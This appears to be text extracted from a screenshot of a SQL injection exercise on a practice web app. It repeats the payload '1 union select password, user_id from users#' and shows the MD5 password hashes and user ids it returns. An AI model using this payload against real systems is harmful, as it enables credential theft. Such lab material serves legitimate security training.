 User ID: 1 Submit
ID: 1 union select password, user_id from users#
First name: admin Password
Surname: admin id
ID: 1 union select password, user_id from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: 1
ID: 1 union select password, user_id from users#
First name: e99a18c428cb38d5f260853678922e03 Pass
Surname: 2 id
ID: 1 union select password, user_id from users#
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 3
ID: 1 union select password, user_id from users#
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: 4
ID: 1 union select password, user_id from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: 5